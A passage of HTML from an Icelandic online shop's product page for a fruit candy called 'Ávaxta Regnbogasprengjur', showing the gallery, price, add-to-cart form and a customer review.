        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18792923529393__main,
    #MediaGallery-template--18792923529393__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18792923529393__main,
      #MediaGallery-template--18792923529393__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--18792923529393__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--18792923529393__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18792923529393__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18792923529393__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18792923529393__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18792923529393__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18792923529393__main-27080968175793"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18792923529393__main-27080968175793"
            data-alt="Ávaxta Regnbogasprengjur"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=1946" alt="" srcset="//feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=246 246w, //feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=493 493w, //feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=600 600w, //feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=713 713w, //feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=823 823w, //feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=990 990w, //feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=1100 1100w, //feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=1206 1206w, //feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=1346 1346w, //feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=1426 1426w, //feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=1646 1646w, //feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18792923529393__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=1946" alt="" srcset="//feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=246 246w, //feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=493 493w, //feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=600 600w, //feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=713 713w, //feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=823 823w, //feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=990 990w, //feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=1100 1100w, //feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=1206 1206w, //feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=1346 1346w, //feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=1426 1426w, //feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=1646 1646w, //feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27080968175793">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--18792923529393__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--18792923529393__main"
          data-section="template--18792923529393__main"
          data-url="/products/regnbogasprengjur"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Ávaxta Regnbogasprengjur
                  </h1>
                  <a href="/products/regnbogasprengjur" class="product__title">
                    <h2 class="h1">
                      Ávaxta Regnbogasprengjur
                    </h2>
                  </a>
                </div>
              
                <div class="rating-stars" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;</span>
    </div>
  
</div>
              <div class="no-js-hidden product-page-price" id="price-template--18792923529393__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--18792923529393__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-background-1">
        499 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-background-1">
        499 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 111): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--18792923529393__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42885717786801">
                    
<input type="hidden" name="product-id" value="7512856101041" /><input type="hidden" name="section-id" value="template--18792923529393__main" /></form></div>
              
<noscript
  class="product-form__noscript-wrapper-template--18792923529393__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18792923529393__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18792923529393__main"
        class="select__select"
        form="product-form-template--18792923529393__main"
      ><option
            
              selected="selected"
            
            
            value="42885717786801"
          >Default Title - 499 kr</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--18792923529393__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--18792923529393__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18792923529393__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for Ávaxta Regnbogasprengjur</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--18792923529393__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--18792923529393__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for Ávaxta Regnbogasprengjur</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<style>
  #ProductSubmitButton-template--18792923529393__main,
  #SectionAtcBtn-template--18792923529393__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18792923529393__main"
      class="product-form main-product-form"
      data-section="template--18792923529393__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18792923529393__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18792923529393__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42885717786801"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18792923529393__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              
                data-custom-label="Setja í körfu">
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Setja í körfu
                    </span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7512856101041" /><input type="hidden" name="section-id" value="template--18792923529393__main" /></form></product-form><link href="//feedtheviking.is/cdn/shop/t/6/assets/component-pickup-availability.css?v=132348821858131657411750762153" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42885717786801"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//feedtheviking.is/cdn/shop/t/6/assets/pickup-availability.js?v=79308454523338307861750762153" defer="defer"></script></div>



<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#df0124;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top review-item--padding custom-border-radius custom-border-hex color-inverse"><div class="review-item__right">
              <div class="review-item__text">
                <p><em>"Vá hvað þetta kemur skemmtilega á óvart. Ótrúlega skemmtileg tilbreyting á nammi."</em></p>
              </div><div class="review-item__author">
                  <em>
<svg xmlns="http://www.w3.org/2000/svg" class='verified-icon' viewBox="0 0 122.88 116.87">
  <polygon fill='currentColor' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
  <path fill='#ffffff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
</svg>
 Gerður G.</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
